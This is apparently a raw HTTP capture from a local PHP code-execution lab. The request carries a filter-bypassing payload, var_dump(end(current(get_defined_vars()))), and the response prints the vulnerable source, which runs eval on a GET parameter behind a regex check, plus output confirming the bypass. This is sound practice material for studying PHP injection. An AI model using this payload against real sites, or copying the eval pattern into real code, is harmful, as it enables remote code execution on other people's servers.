 GET
/alltest/rce_2.php?code=var_dump(end(current(get_defined_vars())));&wllm=phpinfo();
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=or0k794brd8s7rssjupm7moeb5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
HTTP/1.1 200 OK
Date: Mon, 26 Jul 2021 07:50:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1689
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'code'</span><span style="color: #007700">])){<br />if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color:
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span
style="color: #007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]);}<br />else<br
/>&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'nonono'</span><span style="color:
#007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color:
#DD0000">'please&nbsp;input&nbsp;code'</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code><br />
<b>Strict Standards</b>:  Only variables should be passed by reference in
<b>D:\phpStudy\PHPTutorial\WWW\alltest\rce_2.php(5) : eval()'d code</b> on line <b>1</b><br />
string(10) "phpinfo();"